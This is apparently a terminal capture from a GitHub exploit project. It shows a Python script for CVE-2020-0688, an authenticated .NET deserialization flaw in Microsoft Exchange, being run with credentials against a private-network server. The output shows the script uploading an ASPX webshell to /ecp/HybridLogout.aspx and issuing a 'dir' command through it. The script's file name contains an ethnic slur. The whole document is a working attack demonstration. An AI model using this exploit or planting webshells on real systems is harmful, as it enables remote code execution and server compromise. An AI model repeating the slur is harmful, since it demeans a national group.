 ➜  cve-2020-0688-webshell-upload-technique git:(master) ✗ python3 fuckchina_v2.py -s https://192.168.2.127 -u administrator@shuidi.com -p 'Admin123!@#'
------------------------------------------------------------------
Exchange [/ecp/default.aspx] - Authenticated Remote Code Execution
.NET Deserialization Vulnerability - ASPX [Web Shell] upload technique
CVE: CVE-2020-0688
Script made by: github.com/w4fz5uck5
------------------------------------------------------------------
[+] GOT RESPONSE | code:[302] | length:[143]
[+] Utilizing valid session key [ASP.NET_SessionId]: [0c1146e2-999a-4867-8c46-d95d92073a15]
[+] Done! VIEWSTATEGENERATOR: B97B4E27
B97B4E27
[+] https://192.168.2.127 Seems vulnerable!
[!] Uploading C# ASPX webshell!
[+] L1. sent!
[+] L2. sent!
[+] L3. sent!
[+] L4. sent!
[+] L5. sent!
[+] L6. sent!
[+] L7. sent!
[+] L8. sent!
[+] L9. sent!
[*] Checking for webshell existence...
[+] Webshell uploaded and working at: [/ecp/HybridLogout.aspx]
cmd> dir
驱动器 C 中的卷没有标签。
卷的序列号是 D829-7817
c:\windows\system32\inetsrv 的目录
2021/05/12  11:09
cmd>